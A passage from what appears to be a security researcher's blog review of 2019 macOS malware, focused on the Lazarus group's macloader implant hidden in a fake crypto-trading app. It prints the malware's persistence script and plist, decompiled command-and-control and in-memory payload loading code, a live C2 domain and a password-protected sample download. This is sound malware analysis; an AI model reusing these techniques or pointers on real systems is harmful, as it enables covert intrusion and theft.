
…for example, in OSX.Yort.A the execute command function was aptyl named “ReplyCmd”, while the file download command was named “ReplyDown”. In OSX.Yort.B, these functions remain unnamed.
As we detailed the capabilities of this backdoor above, we won’t (re)cover it again here. However, the recall it supports “standard” backdoor commands such as:
- survey
- file download/upload
- (shell)command execution
Armed with these capabilities, remote attacker can maintain full remote control over the infected macOS system!
\
👾 Lazarus Loader (aka macloader)
Yet another Lazarus group creation (internally named macloader), this first-stage implant loader, can download and execute modules directly from memory!
![]() Download:
Download: macloader (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Trojanized (Trading) Application
Infection Vector: Trojanized (Trading) Application
Recently, Dinesh_Devadoss posted a tweet about another Lazarus group macOS trojan:
Another #Lazarus #macOS #trojan
— Dinesh_Devadoss (@dineshdina04) December 3, 2019
md5: 6588d262529dc372c400bef8478c2eec
hxxps://unioncrypto.vip/
Contains code: Loads Mach-O from memory and execute it / Writes to a file and execute it@patrickwardle @thomasareed pic.twitter.com/Mpru8FHELi
We’ve noted that the Lazarus APT group has a propensity for targeting users or administrators of crypto-currency exchanges. And their de facto method of infecting such targets is via fake crypto-currency companies and trading applications. Here, yet again we see them utilizing this approach to infect their targets.
Specifically, they first created a (fake) crypto-currency trading platform, “Union Trader Crypto” (unioncrypto.vip):

Querying VirusTotal with this IP address, we find a URL request that triggered a download of the malicious application (https://www.unioncrypto.vip/download/W6c2dq8By7luMhCmya2v97YeN):

Said application is delivered via a disk image, named UnionCryptoTrader.dmg
We can mount this disk image, via the hdiutil attach command:
$ hdiutil attach ~/Downloads/UnionCryptoTrader.dmg expected CRC32 $7720DF1C /dev/disk4 GUID_partition_scheme /dev/disk4s1 Apple_APFS /dev/disk5 EF57347C-0000-11AA-AA11-0030654 /dev/disk5s1 41504653-0000-11AA-AA11-0030654 /Volumes/UnionCryptoTrader
It contains a single package: UnionCryptoTrader.pkg:
$ ls -lart /Volumes/UnionCryptoTrader total 40120 -rwxrwxrwx 1 patrick staff 20538265 Sep 4 06:25 UnionCryptoTrader.pkg
Via our “WhatsYourSign” application, it’s easy to see the UnionCryptoTrader.pkg package is unsigned:

…which means macOS will warn the user, if they attempt to open it:

Clearly, the Lazarus group is sticking with its successful attack vector (of targeting employees of crypto-currency exchanges with trojanized trading applications).
 Persistence: Launch Agent
Persistence: Launch Agent
Taking a peek at the UnionCryptoTrader.pkg package, uncovers a postinstall script that will be executed at the end of the installation process:
1#!/bin/sh
2mv /Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist
3 /Library/LaunchDaemons/vip.unioncrypto.plist
4
5chmod 644 /Library/LaunchDaemons/vip.unioncrypto.plist
6mkdir /Library/UnionCrypto
7
8mv /Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater
9 /Library/UnionCrypto/unioncryptoupdater
10
11chmod +x /Library/UnionCrypto/unioncryptoupdater
12/Library/UnionCrypto/unioncryptoupdater &The purpose of this script is to persistently install a launch daemon.
Specifically, the script will:
-
move a hidden plist (
.vip.unioncrypto.plist) from the application’sResourcesdirectory into/Library/LaunchDaemons -
set it to be owned by root
-
create a
/Library/UnionCryptodirectory -
move a hidden binary (
.unioncryptoupdater) from the application’sResourcesdirectory into/Library/UnionCrypto/ -
set it to be executable
-
execute this binary (
/Library/UnionCrypto/unioncryptoupdater)
We can passively observe this part of the installation via either our File or Process monitors:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"mv",
"/Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist",
"/Library/LaunchDaemons/vip.unioncrypto.plist"
],
"ppid" : 3457,
"ancestors" : [
3457,
951,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.mv",
"cdHash" : "7F1F3DE78B1E86A622F0B07F766ACF2387EFDCD",
"isPlatformBinary" : 1
},
"path" : "/bin/mv",
"pid" : 3458
},
"timestamp" : "2019-12-05 20:14:28 +0000"
}
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"mv",
"/Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater",
"/Library/UnionCrypto/unioncryptoupdater"
],
"ppid" : 3457,
"ancestors" : [
3457,
951,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.mv",
"cdHash" : "7F1F3DE78B1E86A622F0B07F766ACF2387EFDCD",
"isPlatformBinary" : 1
},
"path" : "/bin/mv",
"pid" : 3461
},
"timestamp" : "2019-12-05 20:14:28 +0000"
}
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"/Library/UnionCrypto/unioncryptoupdater"
],
"ppid" : 1,
"ancestors" : [
1
],
"signing info" : {
"csFlags" : 536870919,
"signatureIdentifier" : "macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392",
"cdHash" : "8D204E5B7AE08E80B728DE675AEB8CC735CCF6E7",
"isPlatformBinary" : 0
},
"path" : "/Library/UnionCrypto/unioncryptoupdater",
"pid" : 3463
},
"timestamp" : "2019-12-05 20:14:28 +0000"
}
Though installing a launch daemon requires root access, the installer will prompt the user for their credentials:

Once the installer completes, the binary unioncryptoupdater will both currently executing, and persistently installed:
$ ps aux | grep [u]nioncryptoupdater root 1254 /Library/UnionCrypto/unioncryptoupdater
Of course, BlockBlock will detect the launch daemon persistence attempt:

As noted, persistence is achieved via the vip.unioncrypto.plist launch daemon:
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5 <key>Label</key>
6 <string>vip.unioncrypto.product</string>
7 <key>ProgramArguments</key>
8 <array>
9 <string>/Library/UnionCrypto/unioncryptoupdater</string>
10 </array>
11 <key>RunAtLoad</key>
12 <true/>
13</dict>
14</plist>As the RunAtLoad key is set to true this instruct macOS to automatically launch the binary specified in the ProgramArguments array each time the infected system is rebooted. As such /Library/UnionCrypto/unioncryptoupdater will be automatically (re) executed.
Installing a launch daemon (who’s plist and binary were both stored hidden in the application’s resource directory) again matches Lazarus groups modus operandi.
See Kaspersky’s writeup: “Operation AppleJeus: Lazarus hits cryptocurrency exchange with fake installer and macOS malware”
 Capabilities: 1st-stage implant (in-memory module loader)
Capabilities: 1st-stage implant (in-memory module loader)
Ok, time to analyze the persisted unioncryptoupdater binary.
Via the file command we can ascertain its a standard macOS (64bit) binary:
$ file /Library/UnionCrypto/unioncryptoupdater /Library/UnionCrypto/unioncryptoupdater: Mach-O 64-bit executable x86_64
The codesign utility shows us both it identifier (macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392) and the fact that it’s not signed with a valid code signing id, but rather adhoc (Signature=adhoc):
$ codesign -dvv /Library/UnionCrypto/unioncryptoupdater Executable=/Library/UnionCrypto/unioncryptoupdater Identifier=macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392 Format=Mach-O thin (x86_64) CodeDirectory v=20100 size=739 flags=0x2(adhoc) hashes=15+5 location=embedded Signature=adhoc Info.plist=not bound TeamIdentifier=not set Sealed Resources=none Internal requirements count=0 size=12
Running the strings utility (with the -a flag) reveals some interesting strings:
$ strings -a /Library/UnionCrypto/unioncryptoupdater curl_easy_perform() failed: %s AES_CYPHER_128 encrypt test case: AES_CYPHER_128 decrypt test case: AES_CYPHER_192 encrypt test case: AES_CYPHER_192 decrypt test case: AES_CYPHER_256 encrypt test case: AES_CYPHER_256 decrypt test case: Input: IOPlatformExpertDevice IOPlatformSerialNumber /System/Library/CoreServices/SystemVersion.plist ProductVersion ProductBuildVersion Mac OS X %s (%s) ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ /tmp/updater %s %s NO_ID %s%s 12GWAPCT1F0I1S14 auth_timestamp auth_signature check https://unioncrypto.vip/update done /bin/rcp Could not create image. Could not link image. Could not find ec. Could not resolve symbol: _sym[25] == 0x4d6d6f72. Could not resolve symbol: _sym[4] == 0x4d6b6e69.
Strings such as IOPlatformSerialNumber and reference to the SystemVersion.plist likely indicate basic survey capabilities (to gather information about the infected system). The reference to libcurl API (curl_easy_perform) and embedded url https://unioncrypto.vip/update indicate networking and/or command and control capabilities.
Opening a the binary (unioncryptoupdater) in a disassembler, shows the main function simply invoking a function named onRun:
1int _main() {
2 rbx = objc_autoreleasePoolPush();
3
4 onRun();
5
6 objc_autoreleasePoolPop(rbx);
7 return 0x0;
8}Though rather long and involved we can break down its logic.
-
Instantiate a C++ class named Barbeque:
Barbeque::Barbeque();By piping the output of thenmutility intoc++filtwe can dump other methods from theBarbequeclass:
$ nm unioncryptoupdater | c++filt unsigned short Barbeque::Barbeque() unsigned short Barbeque::get( ... ) unsigned short Barbeque::post( ... ) unsigned short Barbeque::~Barbeque()
Based on method names, perhaps theBarbequeclass contains network related logic?
\ -
Invokes a function named
getDeviceSerialto retrieve the system serial number viaIOKit(IOPlatformSerialNumber):
Debugging the malware (in a VM), shows this method correctly returns the virtual machine’s serial number (1int __Z15getDeviceSerialPc(int * arg0) { 2 3 ... 4 5 r15 = *(int32_t *)*_kIOMasterPortDefault; 6 rax = IOServiceMatching("IOPlatformExpertDevice"); 7 rax = IOServiceGetMatchingService(r15, rax); 8 if (rax != 0x0) { 9 rbx = CFStringGetCString(IORegistryEntryCreateCFProperty(rax, 10 @"IOPlatformSerialNumber", **_kCFAllocatorDefault, 0x0), 11 r14, 0x20, 0x8000100) != 0x0 ? 0x1 : 0x0; 12 13 IOObjectRelease(rax); 14 } 15 rax = rbx; 16 return rax; 17}VM+nL/ueNmNG):
\(lldb) x/s $rax 0x7ffeefbff810: "VM+nL/ueNmNG"
-
Invokes a function named
getOSVersionin order to retrieve the OS version, by reading the system file,/System/Library/CoreServices/SystemVersion.plist(which contains various version-related information):
$ defaults read /System/Library/CoreServices/SystemVersion.plist { ProductBuildVersion = 18F132; ProductCopyright = "1983-2019 Apple Inc."; ProductName = "Mac OS X"; ProductUserVisibleVersion = "10.14.5"; ProductVersion = "10.14.5"; iOSSupportVersion = "12.3"; }
Again in the debugger, we can observe the malware retrieving this information (specifically theProductName,ProductUserVisibleVersion, andProductBuildVersion):
(lldb) x/s 0x7ffeefbff790 0x7ffeefbff790: "Mac OS X 10.14.5 (18F132)"
-
Builds a string consisting of the time and hardcode value (key?):
12GWAPCT1F0I1S14
1sprintf(&var_130, "%ld", time(0x0)); 2rax = sprintf(&var_1B0, "%s%s", &var_130, "12GWAPCT1F0I1S14"); -
Invokes the
Barbeque::post()method to contact a remote command & control server (https://unioncrypto.vip/update): The network logic leverages vialibcurlto perform the actual communications:
Our firewall LuLu easily detects this connection attempt:1curl_easy_setopt(*r15, 0x2727); 2curl_easy_setopt(*r15, 0x4e2b); 3curl_easy_setopt(*r15, 0x2711); 4rdi = *r15; 5curl_easy_setopt(rdi, 0x271f); 6rax = curl_easy_perform(*r15);

-
If the server responds with the string
"0"the malware will sleep for 10 minutes, before checking in again with the server:
Otherwise it will invoke a function to base64 decode the server’s respond, followed by a function named1if (std::__1::basic_string ... ::compare(rbx, 0x0, 0xffffffffffffffff, "0", 0x1) == 0x0) 2{ 3 sleep(0x258); 4 goto connect2Server; 5}processUpdateto execute a downloaded payload from the server.
Ok, so we’ve got a fairly standard persistent 1st-stage implant which beacons to a remote server for (likely) a 2nd-stage fully-featured implant.
At this time, while the remote command & control server remains online, it simply it responding with a “0”, meaning no payload is provided :( \
As such, we must rely on static analysis methods for the remainder of our analysis.
However, the is one rather unique aspect of this 1st-stage implant: the ability to execute the received payload, directly from memory!
Looks take a closer look at how the malware implements this stealthy capability.
Recall that if the server responds with payload (and not a string "0"), the malware invokes the processUpdate function. First the processUpdate decrypts said payload (via aes_decrypt_cbc), then invokes a function named load_from_memory.
1aes_decrypt_cbc(0x0, r15, rdx, rcx, &var_40);
2memcpy(&var_C0, r15, 0x80);
3rbx = rbx + 0x90;
4r14 = r14 - 0x90;
5rax = _load_from_memory(rbx, r14, &var_C0, rcx, &var_40, r9);The load_from_memory function first mmaps some memory (with protections: PROT_READ | PROT_WRITE | PROT_EXEC). Then copies the decrypted payload into this memory region, before invoking a function named memory_exec2:
1int _load_from_memory(int arg0, int arg1, int arg2, int arg3, int arg4, int arg5) {
2 r14 = arg2;
3 r12 = arg1;
4 r15 = arg0;
5 rax = mmap(0x0, arg1, 0x7, 0x1001, 0xffffffffffffffff, 0x0);
6 if (rax != 0xffffffffffffffff) {
7 memcpy(rax, r15, r12);
8 r14 = _memory_exec2(rax, r12, r14);
9 munmap(rax, r12);
10 rax = r14;
11 }
12 else {
13 rax = 0xffffffffffffffff;
14 }
15 return rax;
16}The memory_exec2 function invokes the Apple API NSCreateObjectFileImageFromMemory to create an “object file image” from a memory buffer (of a mach-O file). Following this, the NSLinkModule method is called to link the “object file image”.
1int _memory_exec2(int arg0, int arg1, int arg2) {
2
3 ...
4 rax = NSCreateObjectFileImageFromMemory(rdi, rsi, &var_58);
5
6 rax = NSLinkModule(var_58, "core", 0x3);
7
As the layout of an in-memory process image is different from its on disk-in image, one cannot simply copy a file into memory and directly execute it. Instead, one must invoke APIs such as NSCreateObjectFileImageFromMemory and NSLinkModule (which take care of preparing the in-memory mapping and linking).
Once the malware has mapped and linked the downloaded payload, it invokes a function named find_macho which appears to search the memory mapping for MH_MAGIC_64, the 64-bit “mach magic number” in the mach_header_64 structure (0xfeedfacf):
1int find_macho(int arg0, int arg1, int arg2, int arg3) {
2
3 ...
4
5 do {
6 ...
7 if ((*(int32_t *)__error() == 0x2) && (*(int32_t *)rbx == 0xfeedfacf)) {
8 break;
9 }
10
11 } while (true);
12}Once the find_macho method returns, the malware begins parsing the in-memory mach-O file. It appears to be looking for the address of LC_MAIN load command (0x80000028):
1if (*(int32_t *)rcx == 0x80000028) goto loc_100006ac7;For an in-depth technical discussion of parsing mach-O files, see: “Parsing Mach-O Files”.
The LC_MAIN load command contains information such as the entry point of the mach-O binary (for example, offset 18177 for the unioncryptoupdater binary):

The malware then retrieves the offset of the entry point (found at offset 0x8 within the LC_MAIN load command), sets up some arguments, then jumps to this address:
1//rcx points to the `LC_MAIN` load command
2r8 = r8 + *(rcx + 0x8);
3...
4
5//invoke payload's entry point!
6rax = (r8)(0x2, &var_40, &var_48, &var_50, r8);Delightful! Pure in-memory execution of a remotely downloaded payload. 🤩 Sexy!
In 2015, at BlackHat I discussed this method of in-memory file execution as a means to increase stealth and complicate forensics (See: “Writing Bad @$$ Malware for OS X”):

…kinda neat to see it (finally) show up in macOS malware in the wild!
For more details on in-memory code execution in macOS, see:
- “Running Executables on macOS From Memory”
- Apple’s “MemoryBasedBundle” sample code
\
Former #OBTS speaker Felix Seele (@c1truz_) noted that the (in)famous InstallCore adware also (ab)used the NSCreateObjectFileImageFromMemory and NSLinkModule APIs to achieve in-memory execution.
Interestingly, the malware has a “backup” plan if the in-memory code execution fails. Specifically if load_from_memory does not return 0 (success) it will write out the received payload to /tmp/updater and then execute it via a call to system:
1rax = _load_from_memory(rbx, r14, &var_C0, rcx, &var_40, r9);
2if(rax != 0x0) {
3 fwrite(rbx, r14, 0x1, fopen("/tmp/updater", "wb"));
4 fclose(rax);
5
6 chmod("/tmp/updater", 0x1ff);
7 sprintf(&var_4C0, "%s %s", "/tmp/updater", &var_C0);
8
9 rax = system(&var_4C0);
10
11 unlink("/tmp/updater");
12}Always good to handle error conditions and have a plan B!
Lazarus group continues to target macOS users with ever evolving capabilities. This sample, pushes the envelope with the ability to remotely download and execute payloads directly from memory!
👾 And All Others
This blog post provided a comprehensive technical analysis of the new mac malware of 2019. However as previously noted, we did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant.
As such, here we include a list of other items and for the interested reader, and links to detailed writeups.
Chances are, if an Apple user tells you their Mac is infected, it’s likely adware. Over the years, Mac adware has become ever more prolific as hackers seeks to financially “benefit” from the popularity of Cupertino’s devices.
2019 saw a variety of new adware, plus various known samples continuing to evolve. Some of the most notable adware-related events from 2019 include:
-
👾
OSX.Dok
In January, SentinelOne discovered thatOSX.Dokwas back, and “actively infecting (new) victims”.
Writeup: “Mac Malware OSX.Dok is Back, Actively Infecting Victims” -
👾
OSX.Pirrit
The ever prolificPirritadware continued to involve in 2019. In March, we analyzed a sample (compiled as python bytecode) which utilized AppleScript to inject malicious JavScript into browser pages.
Writeup: “Mac Adware, à la Python” -
👾
OSX.Tarmac
A well known piece of mac adwareOSX.Shlayerwas recently observed installing a new piece of Mac adware. DubbedOSX.Tarmacthis new adware implements a variety of tricks to complicate detection and analysis.
Writeup: “OSX/Shlayer new Shurprise… unveiling OSX/Tarmac” -
👾
OSX.NewTab
Though (still?) undetected by all the anti-virus engines on VirusTotal,OSX.NewTabappears to be a fairly standard piece of macOS adware (that appears to inject code into browser sessions for “ad impressions”).
Writeup: “OSX/NewTab” -
👾
OSX.CrescentCoreMasquerading as Adobe Flash Installer,CrescentCoreattempts to installing other (potentially) unwanted software on victim machines. Interestingly, by design it will not infect systems running 3rd-party AV/security tools nor systems running within a VM.
Writeup: “OSX/CrescentCore: Mac malware designed to evade antivirus”
Conclusion:
Well that’s a wrap! Thanks for joining our “journey” as we wandered through the macOS malware of 2019.
Looking forward, maybe we’ll see a drop in malware affecting the latest version of macOS (Catalina), due to its stringent notarization requirements …though word on the street is it’s already bypassed:

\
